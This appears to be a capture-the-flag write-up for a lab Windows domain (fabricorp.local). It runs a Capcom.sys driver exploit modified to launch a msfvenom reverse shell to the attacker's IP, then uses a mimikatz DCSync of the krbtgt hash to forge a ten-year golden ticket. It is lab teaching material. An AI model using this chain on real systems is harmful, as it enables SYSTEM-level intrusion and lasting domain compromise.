
I re-run the build and it builds successfully:
Compiling the ExploitCapcom exploit C++ project:
- We are going to be using the ExploitCapcom tool. We will need to compile this ourselves.
The ExploitCapcom tool is the core component of our privilege escalation attack. It’s designed to exploit the vulnerability in the Capcom.sys driver that we’ve loaded using EopLoadDriver. This tool takes advantage of the driver’s ability to disable Supervisor Mode Execution Prevention (SMEP) and execute arbitrary code in kernel mode. By default, ExploitCapcom opens a new command prompt with SYSTEM privileges, but we’ll modify it to launch our custom payload instead. This tool effectively completes the privilege escalation chain, leveraging the loaded vulnerable driver to elevate our permissions to the highest level in the Windows operating system.
Importing the ExploitCapcom C++ Project:
-
This time I am going to clone this repo:
-
Paste in the repo url:
Modifying ExploitCapcom exploit to enable a reverse shell:
-
I open
ExploitCapcom.cppand do not remove thestdafx.himport:- The reason being is the actual required file containing the header is in this project. So we can compile with it.
- The reason being is the actual required file containing the header is in this project. So we can compile with it.
-
This exploit by default opens a new elevated shell, however this requires we have
GUIaccess. So we will need to modify to run a reverse shell:-
Below is the code we are going to modify:
TCHAR CommandLine[] = TEXT("C:\\Windows\\system32\\cmd.exe");
-
I will modify it to run a reverse shell generated via
msfvenom:// Launches a command shell process static bool LaunchShell() { //Original Line Commented Out: //TCHAR CommandLine[] = TEXT("C:\\Windows\\system32\\cmd.exe"); TCHAR CommandLine[] = TEXT("C:\\Users\\svc-print\\Documents\\shell.exe"); PROCESS_INFORMATION ProcessInfo; STARTUPINFO StartupInfo = { sizeof(StartupInfo) }; if (!CreateProcess(CommandLine, CommandLine, nullptr, nullptr, FALSE, CREATE_NEW_CONSOLE, nullptr, nullptr, &StartupInfo, &ProcessInfo)) { return false; } CloseHandle(ProcessInfo.hThread); CloseHandle(ProcessInfo.hProcess); return true; }- Full transparency, I tried multiple different payloads. My original plan was to upload
nc64.exebut it just would not execute not matter the subshells etc I used.
- Full transparency, I tried multiple different payloads. My original plan was to upload
-
-
I compile it:
Generating our reverse-shell payload using msfvenom:
- I generate a simple reverse shell using
msfvenom:msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.58 LPORT=443 -f exe -o shell.exe
Run the exploit chain on the victim:
-
I use
evil-winrmto transfer all the files to the target:upload [filename]
-
Load the driver Run Exploit:
.\EopLoadDriver.exe System\CurrentControlSet\Capcom C:\Users\svc-print\Documents\Capcom.sys
- All 0’s is good as a response, means we are working.
-
Setup Listener:
rlwrap -cAr nc -lnvp 443
-
Trigger exploit:
.\ExploitCapcom.exe
-

Catch the reverse shell:
-

Get our root flag:
5. Persistence:
Creating a Golden Ticket with mimikatz:
-

I transfer
mimikatz.exeover using my existingevil-winrmsession: -
I perform a
DCsyncattack to retrieve thekrbtgt NTLM hash:lsadump::dcsync /user:krbtgt /domain:fabricorp.local
- I also retrieve the domain
SID
-
I create my golden ticket using
mimikatz& thekrbtgthash to make myself a 10 year ticket:kerberos::golden /domain:fabricorp.local /user:Administrator /sid:S-1-5-21-2633719317-1471316042-3957863514 /rc4:8ee7[REDACTED]87b0
-

I transfer the ticket back myself using
evil-winrm: -
I convert the ticket so I can use it locally on linux:
impacket-ticketConverter ticket.kirbi admin.ccache
-
I sync my clock with the target:
sudo ntpdate -s fuse.$domain